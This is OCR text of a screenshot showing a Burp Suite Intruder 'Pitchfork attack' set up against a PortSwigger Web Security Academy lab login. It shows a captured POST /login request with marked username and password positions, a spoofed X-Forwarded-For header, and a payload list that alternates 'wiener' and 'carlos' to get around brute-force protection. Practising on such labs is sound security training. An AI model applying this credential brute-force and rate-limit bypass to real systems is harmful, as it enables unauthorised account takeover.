 Pitchfork attack
Start attack
Target
https://0a75004c044483ea804c7bbc00230092.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a75004c044483ea804c7bbc00230092.web-security-academy.net
3 Cookie: session=YIn3RAisrVxQowrGvPhFxq963G4LZZ6c
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a75004c044483ea804c7bbc00230092.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 X-Forwarded-For: 192.168.43.13
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer: https://0a75004c044483ea804c7bbc00230092.web-security-academy.net/login
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24
25 username=§wiener§&password=§peter§
Payloads
Payload position: 1 - wiener
Payload type: Simple list
Payload count: 199
Request count: 199
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
wiener
carlos
wiener
carlos
wiener
carlos
wiener
carlos
wiener
carlos
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.